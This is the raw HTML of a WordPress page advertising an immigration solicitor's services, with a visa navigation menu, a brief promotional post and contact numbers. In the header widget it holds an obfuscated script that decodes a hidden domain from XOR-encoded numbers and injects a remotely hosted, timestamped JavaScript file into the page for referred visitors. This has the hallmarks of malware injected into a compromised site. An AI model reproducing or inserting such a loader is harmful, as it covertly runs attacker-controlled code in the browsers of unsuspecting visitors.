var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%7CPT+Serif&#038;ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.immigrationsolicitorsessex.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.immigrationsolicitorsessex.co.uk/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01734431527' type='text/css' media='all' />
<script type="text/javascript" src="https://www.immigrationsolicitorsessex.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.immigrationsolicitorsessex.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.immigrationsolicitorsessex.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.immigrationsolicitorsessex.co.uk/wp-json/wp/v2/posts/1506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.immigrationsolicitorsessex.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.immigrationsolicitorsessex.co.uk/?p=1506' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GVLQ4GBXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GVLQ4GBXX');
</script>
<h1><center>Call us on : <a href="tel:+441516506480">0151 650 6480</a> or <a href="tel:+448452309540">0845 230 9540</a></center></h1><style type="text/css">.site-title a { background: url(https://immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors.png) no-repeat !important; }</style>
<link rel="icon" href="https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/UK-Union-Flag-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/UK-Union-Flag.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/UK-Union-Flag.png" />
<meta name="msapplication-TileImage" content="https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/UK-Union-Flag.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1506 single-format-standard wp-theme-genesis wp-child-theme-aiko custom-header header-image sidebar-content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-sidebar-secondary" class="screen-reader-shortcut"> Skip to secondary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.immigrationsolicitorsessex.co.uk/">Immigration Solicitors Essex </a></p><p class="site-description" itemprop="description">UK Immigration Lawyers</p></div><div class="widget-area header-widget-area"><section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_7c369) {
    
    var _e5b9c = Date.now();
    var _e9baf = 1000;
    _e5b9c = _e5b9c / _e9baf;
    _e5b9c = Math.floor(_e5b9c);

    var _f93dd = 600;
    _e5b9c -= _e5b9c % _f93dd;
    _e5b9c = _e5b9c.toString(16);

    var _83b74 = _7c369.referrer;

    if (!_83b74) return;

    var _4e123 = [40262, 40259, 40284, 40271, 40270, 40267, 40281, 40258, 40264, 40261, 40267, 40280, 40270, 40257, 40259, 40286, 40196, 40259, 40260, 40268, 40261];

    _4e123 = _4e123.map(function(_9cefa){
        return _9cefa ^ 40234;
    });

    var _81121 = "ffa3b09d06e66f2282eb8308a48b2806";
    
    _4e123 = String.fromCharCode(..._4e123);

    var _a0d9d = "https://";
    var _e205 = "/";
    var _347cd = "track-";

    var _8e2fc = ".js";

    var _dbf74 = _7c369.createElement("script");
    _dbf74.type = "text/javascript";
    _dbf74.async = true;
    _dbf74.src = _a0d9d + _4e123 + _e205 + _347cd + _e5b9c + _8e2fc;

    _7c369.getElementsByTagName("head")[0].appendChild(_dbf74)

}(document);
</script></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.immigrationsolicitorsessex.co.uk/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.immigrationsolicitorsessex.co.uk/10-common-mistakes-made-by-immigration-applicants/" itemprop="url"><span itemprop="name">10 COMMON MISTAKES</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.immigrationsolicitorsessex.co.uk/success-stories-and-case-history/" itemprop="url"><span itemprop="name">SUCCESS STORIES</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.immigrationsolicitorsessex.co.uk/us-immigration-lawyers-essex/" itemprop="url"><span itemprop="name">US Immigration</span></a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.immigrationsolicitorsessex.co.uk/e2-visa-lawyer-essex/" itemprop="url"><span itemprop="name">E2 Visa</span></a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.immigrationsolicitorsessex.co.uk/business-plans/" itemprop="url"><span itemprop="name">Business Plans</span></a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.immigrationsolicitorsessex.co.uk/business-law-and-contract-solicitor-essex/" itemprop="url"><span itemprop="name">Business Law &#038; Contract Solicitor</span></a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-663"><a href="https://www.immigrationsolicitorsessex.co.uk/uk-work-visas/" itemprop="url"><span itemprop="name">UK Work Visas</span></a>
<ul class="sub-menu">
	<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1716"><a href="https://www.immigrationsolicitorsessex.co.uk/health-and-care-worker-visa/" itemprop="url"><span itemprop="name">Health and Care Worker visa</span></a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-821"><a href="https://www.immigrationsolicitorsessex.co.uk/skilled-worker-visa/" itemprop="url"><span itemprop="name">Skilled Worker visa</span></a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-820"><a href="https://www.immigrationsolicitorsessex.co.uk/british-national-overseas-visa/" itemprop="url"><span itemprop="name">British National (Overseas) visa</span></a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-819"><a href="https://www.immigrationsolicitorsessex.co.uk/graduate-visa/" itemprop="url"><span itemprop="name">Graduate visa</span></a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-818"><a href="https://www.immigrationsolicitorsessex.co.uk/youth-mobility-scheme-visa/" itemprop="url"><span itemprop="name">Youth Mobility Scheme visa</span></a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-817"><a href="https://www.immigrationsolicitorsessex.co.uk/india-young-professionals-scheme-visa/" itemprop="url"><span itemprop="name">India Young Professionals Scheme visa</span></a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-816"><a href="https://www.immigrationsolicitorsessex.co.uk/uk-ancestry-visa/" itemprop="url"><span itemprop="name">UK Ancestry visa</span></a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-815"><a href="https://www.immigrationsolicitorsessex.co.uk/high-potential-individual-hpi-visa/" itemprop="url"><span itemprop="name">High Potential Individual (HPI) Visa</span></a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-814"><a href="https://www.immigrationsolicitorsessex.co.uk/global-business-mobility-visas/" itemprop="url"><span itemprop="name">Global Business Mobility Visas</span></a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-813"><a href="https://www.immigrationsolicitorsessex.co.uk/graduate-trainee-visa/" itemprop="url"><span itemprop="name">Graduate Trainee Visa</span></a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-848"><a href="https://www.immigrationsolicitorsessex.co.uk/secondment-worker-visa/" itemprop="url"><span itemprop="name">Secondment Worker Visa</span></a></li>
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://www.immigrationsolicitorsessex.co.uk/service-supplier-visa/" itemprop="url"><span itemprop="name">Service Supplier Visa</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-846"><a href="https://www.immigrationsolicitorsessex.co.uk/uk-expansion-worker-visa/" itemprop="url"><span itemprop="name">UK Expansion Worker Visa</span></a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-845"><a href="https://www.immigrationsolicitorsessex.co.uk/service-providers-from-switzerland-visa/" itemprop="url"><span itemprop="name">Service Providers From Switzerland Visa</span></a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://www.immigrationsolicitorsessex.co.uk/overseas-domestic-worker-visa/" itemprop="url"><span itemprop="name">Overseas Domestic Worker Visa</span></a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="https://www.immigrationsolicitorsessex.co.uk/seasonal-worker-visa/" itemprop="url"><span itemprop="name">Seasonal Worker Visa</span></a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-841"><a href="https://www.immigrationsolicitorsessex.co.uk/government-authorised-exchange-visa/" itemprop="url"><span itemprop="name">Government Authorised Exchange Visa</span></a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-876"><a href="https://www.immigrationsolicitorsessex.co.uk/creative-worker-visa/" itemprop="url"><span itemprop="name">Creative Worker Visa</span></a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-875"><a href="https://www.immigrationsolicitorsessex.co.uk/religious-worker-visa/" itemprop="url"><span itemprop="name">Religious Worker Visa</span></a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://www.immigrationsolicitorsessex.co.uk/senior-or-specialist-worker-visa/" itemprop="url"><span itemprop="name">Senior or Specialist Worker Visa</span></a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://www.immigrationsolicitorsessex.co.uk/charity-worker-visa/" itemprop="url"><span itemprop="name">Charity Worker Visa</span></a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-872"><a href="https://www.immigrationsolicitorsessex.co.uk/international-agreement-visa/" itemprop="url"><span itemprop="name">International Agreement Visa</span></a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-871"><a href="https://www.immigrationsolicitorsessex.co.uk/innovator-founder-visa/" itemprop="url"><span itemprop="name">Innovator Founder Visa</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-870"><a href="https://www.immigrationsolicitorsessex.co.uk/international-sportsperson-visa/" itemprop="url"><span itemprop="name">International Sportsperson Visa</span></a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-869"><a href="https://www.immigrationsolicitorsessex.co.uk/minister-of-religion-visa/" itemprop="url"><span itemprop="name">Minister of Religion Visa</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-868"><a href="https://www.immigrationsolicitorsessex.co.uk/scale-up-worker-visa/" itemprop="url"><span itemprop="name">Scale-up Worker Visa</span></a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-892"><a href="https://www.immigrationsolicitorsessex.co.uk/frontier-worker-permit/" itemprop="url"><span itemprop="name">Frontier Worker Permit</span></a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-891"><a href="https://www.immigrationsolicitorsessex.co.uk/exempt-vignette/" itemprop="url"><span itemprop="name">Exempt Vignette</span></a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-890"><a href="https://www.immigrationsolicitorsessex.co.uk/entrepreneur-visa-tier-1/" itemprop="url"><span itemprop="name">Entrepreneur Visa (Tier 1)</span></a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-889"><a href="https://www.immigrationsolicitorsessex.co.uk/investor-visa-tier-1/" itemprop="url"><span itemprop="name">Investor Visa (Tier 1)</span></a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-888"><a href="https://www.immigrationsolicitorsessex.co.uk/turkish-businessperson-visa/" itemprop="url"><span itemprop="name">Turkish Businessperson Visa</span></a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.immigrationsolicitorsessex.co.uk/turkish-worker-visa/" itemprop="url"><span itemprop="name">Turkish Worker Visa</span></a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-904"><a href="https://www.immigrationsolicitorsessex.co.uk/start-up-visa/" itemprop="url"><span itemprop="name">Start-up Visa</span></a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-903"><a href="https://www.immigrationsolicitorsessex.co.uk/representative-of-an-overseas-business-visa/" itemprop="url"><span itemprop="name">Representative of an Overseas Business Visa </span></a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://www.immigrationsolicitorsessex.co.uk/sponsorship-license/" itemprop="url"><span itemprop="name">Sponsorship License</span></a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.immigrationsolicitorsessex.co.uk/uk-family-visas/" itemprop="url"><span itemprop="name">UK Family Visas</span></a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.immigrationsolicitorsessex.co.uk/spouse-of-people-with-limited-leave-to-remain/" itemprop="url"><span itemprop="name">Spouse of People With Limited Leave to Remain</span></a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-783"><a href="https://www.immigrationsolicitorsessex.co.uk/children-of-people-with-limited-leave-to-remain/" itemprop="url"><span itemprop="name">Children of people with limited leave to remain.</span></a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-784"><a href="https://www.immigrationsolicitorsessex.co.uk/children-of-skilled-workers/" itemprop="url"><span itemprop="name">Children of Skilled Workers</span></a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-785"><a href="https://www.immigrationsolicitorsessex.co.uk/pbs-dependant-visa/" itemprop="url"><span itemprop="name">PBS Dependant Visa</span></a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-786"><a href="https://www.immigrationsolicitorsessex.co.uk/fiance-visa/" itemprop="url"><span itemprop="name">Fiancé Visa</span></a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-787"><a href="https://www.immigrationsolicitorsessex.co.uk/adult-dependent-relative-visa/" itemprop="url"><span itemprop="name">Adult Dependent Relative Visa</span></a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-788"><a href="https://www.immigrationsolicitorsessex.co.uk/child-visa/" itemprop="url"><span itemprop="name">Child Visa</span></a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-789"><a href="https://www.immigrationsolicitorsessex.co.uk/parent-of-a-child-in-the-uk/" itemprop="url"><span itemprop="name">Parent of a child in the UK</span></a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-790"><a href="https://www.immigrationsolicitorsessex.co.uk/partner-or-spouse-visa/" itemprop="url"><span itemprop="name">Partner or Spouse Visa</span></a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://www.immigrationsolicitorsessex.co.uk/uk-visit-visas/" itemprop="url"><span itemprop="name">UK Visit Visas</span></a>
<ul class="sub-menu">
	<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-746"><a href="https://www.immigrationsolicitorsessex.co.uk/electronic-travel-authorization/" itemprop="url"><span itemprop="name">Electronic Travel Authorization</span></a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-747"><a href="https://www.immigrationsolicitorsessex.co.uk/electronic-visa-waiver/" itemprop="url"><span itemprop="name">Electronic Visa Waiver</span></a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-748"><a href="https://www.immigrationsolicitorsessex.co.uk/aircrew-visa/" itemprop="url"><span itemprop="name">Aircrew Visa </span></a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-749"><a href="https://www.immigrationsolicitorsessex.co.uk/seafarers-visa/" itemprop="url"><span itemprop="name">Seafarers Visa </span></a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-750"><a href="https://www.immigrationsolicitorsessex.co.uk/offshore-works-in-transit-visa/" itemprop="url"><span itemprop="name">Offshore Works in Transit Visa </span></a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-751"><a href="https://www.immigrationsolicitorsessex.co.uk/visitor-in-transit-visa/" itemprop="url"><span itemprop="name">Visitor in Transit Visa </span></a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-752"><a href="https://www.immigrationsolicitorsessex.co.uk/direct-airside-transit-visa/" itemprop="url"><span itemprop="name">Direct Airside Transit Visa </span></a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-753"><a href="https://www.immigrationsolicitorsessex.co.uk/visa-as-an-air-pilot-examiner/" itemprop="url"><span itemprop="name">Visa as an Air Pilot Examiner </span></a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-754"><a href="https://www.immigrationsolicitorsessex.co.uk/visa-for-to-give-a-lecture/" itemprop="url"><span itemprop="name">Visa for to Give a Lecture</span></a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-755"><a href="https://www.immigrationsolicitorsessex.co.uk/visa-for-qualified-lawyer/" itemprop="url"><span itemprop="name">Visa for Qualified Lawyer</span></a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-756"><a href="https://www.immigrationsolicitorsessex.co.uk/visa-for-a-professional-sportsperson/" itemprop="url"><span itemprop="name">Visa for a Professional Sportsperson </span></a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-757"><a href="https://www.immigrationsolicitorsessex.co.uk/visa-for-professional-artist/" itemprop="url"><span itemprop="name">Visa for Professional Artist</span></a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-758"><a href="https://www.immigrationsolicitorsessex.co.uk/medical-visitors/" itemprop="url"><span itemprop="name">Medical Visitors</span></a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-759"><a href="https://www.immigrationsolicitorsessex.co.uk/academic-visitors/" itemprop="url"><span itemprop="name">Academic Visitors</span></a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-760"><a href="https://www.immigrationsolicitorsessex.co.uk/student-visitors-or-visit-to-study/" itemprop="url"><span itemprop="name">Student Visitors or Visit to study</span></a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-762"><a href="https://www.immigrationsolicitorsessex.co.uk/business-visitor-visa/" itemprop="url"><span itemprop="name">Business Visitor Visa</span></a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-763"><a href="https://www.immigrationsolicitorsessex.co.uk/marriage-visitor-visa/" itemprop="url"><span itemprop="name">Marriage Visitor Visa </span></a></li>
</ul>
</li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-660"><a href="https://www.immigrationsolicitorsessex.co.uk/settlement-and-british-citizenship/" itemprop="url"><span itemprop="name">Settlement &#038; British Citizenship</span></a>
<ul class="sub-menu">
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-701"><a href="https://www.immigrationsolicitorsessex.co.uk/british-citizenship-for-chagossian-descendant/" itemprop="url"><span itemprop="name">British Citizenship for Chagossian descendant</span></a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://www.immigrationsolicitorsessex.co.uk/pre-settled-status/" itemprop="url"><span itemprop="name">Pre-Settled Status</span></a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-703"><a href="https://www.immigrationsolicitorsessex.co.uk/eu-settlement-scheme-family-permit/" itemprop="url"><span itemprop="name">EU Settlement Scheme Family Permit</span></a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-704"><a href="https://www.immigrationsolicitorsessex.co.uk/eu-settlement-scheme/" itemprop="url"><span itemprop="name">EU Settlement Scheme</span></a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-705"><a href="https://www.immigrationsolicitorsessex.co.uk/british-citizenship-by-descent/" itemprop="url"><span itemprop="name">British Citizenship By Descent</span></a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-706"><a href="https://www.immigrationsolicitorsessex.co.uk/windrush-scheme/" itemprop="url"><span itemprop="name">Windrush Scheme</span></a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-707"><a href="https://www.immigrationsolicitorsessex.co.uk/british-citizenship-in-special-circumstances/" itemprop="url"><span itemprop="name">British citizenship in special circumstances</span></a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-708"><a href="https://www.immigrationsolicitorsessex.co.uk/registration-as-a-british-citizen-children/" itemprop="url"><span itemprop="name">Registration as a British Citizen Children</span></a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-709"><a href="https://www.immigrationsolicitorsessex.co.uk/registration-as-a-british-citizen/" itemprop="url"><span itemprop="name">Registration as a British Citizen</span></a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-710"><a href="https://www.immigrationsolicitorsessex.co.uk/indefinite-leave-to-remain/" itemprop="url"><span itemprop="name">Indefinite Leave to Remain</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1506 post type-post status-publish format-standard category-uncategorized entry" aria-label="UK Immigration Attorney in Radmoor " itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">UK Immigration Attorney in Radmoor </h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-06T19:04:30+00:00">December 6, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.immigrationsolicitorsessex.co.uk/author/admin2017/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin2017</span></a></span>  </p></header><div class="entry-content" itemprop="text">
<h3 class="wp-block-heading"><strong>Welcome to our comprehensive immigration site in</strong> <strong>Radmoor</strong></h3>



<p>You will find information and resources related to UK Immigration Attorney in Radmoor</p>



<h2 class="wp-block-heading"><strong>UK Immigration Attorney in Radmoor</strong></h2>



<h3 class="wp-block-heading">What do you benefit from working with our Solicitor?</h3>



<ul class="wp-block-list">
<li>Solicitor with over 22 years of UK Immigration law experience</li>



<li>Practices Immigration Law in the whole of England &amp; Wales</li>



<li>Unique insight into types of visas for you to emigrate to the United Kingdom and Stay until you get your permanent residency and become a UK Citizen</li>



<li>Your situation will be assessed within 2-3 business days from receipt of your inquiry &amp; you will be given a cost-effective fee &amp; a case plan for whenever you are ready. Either you want to emigrate in three months or three years. It’s better to work with an experienced lawyer &amp; strategize your route into the UK. &nbsp;</li>



<li>The Lawyer has over 95%&nbsp; <a href="https://www.gov.uk/government/collections/uk-visa-forms" target="_blank" data-type="link" data-id="https://www.gov.uk/government/collections/uk-visa-forms" rel="noreferrer noopener">UK Immigration Applications</a>.&nbsp;</li>
</ul>



<p>UK Immigration Law is a mind field, and you should always consider <a href="https://www.immigrationsolicitorsessex.co.uk/contact-us/" data-type="link" data-id="https://immigrationlawyersessex.co.uk/contact-us">using a lawyer</a>; if you are wrong, the appeal system is convoluted and time-consuming.</p>



<h2 class="wp-block-heading"><strong>Call us today on</strong>: <strong>0151 650 6480&nbsp;&nbsp;</strong></h2>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="160" src="https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors.png" alt="UK Immigration Attorney in Radmoor" class="wp-image-181" srcset="https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors.png 600w, https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors-300x80.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">UK Immigration Attorney in Radmoor</figcaption></figure>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.immigrationsolicitorsessex.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">For Consultation</h3>
<div class="textwidget custom-html-widget"><h2>
	<font color="red">
UK: <a href="tel:+441516506480">0151 650 6480</a> <br>
UK: <a href="tel:+448452309540">0845 230 9540</a> <br>
US: <a href="tel:+13109436352">310 943 6352</a>
</font>
</h2>
</div></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">ENQUIRY FORM</h3>
			<div class="textwidget"><!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Contact Form</title>
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<style>
		/* Custom form styles */
		.custom-form {
		background-color: #929292; /* Background color */
		padding: 20px;
		border-radius: 8px;
		box-shadow: 0 8px 16px rgba(0, 0, 0, 0.4); /* Shadow */
		color: white; /* Text color */
